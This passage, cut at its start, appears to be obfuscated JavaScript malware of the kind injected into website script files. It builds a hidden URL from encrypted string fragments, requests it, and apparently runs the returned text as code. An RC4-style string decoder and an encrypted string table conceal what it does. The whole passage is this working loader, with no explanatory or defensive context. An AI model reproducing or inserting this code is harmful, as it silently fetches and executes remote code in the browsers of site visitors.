HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};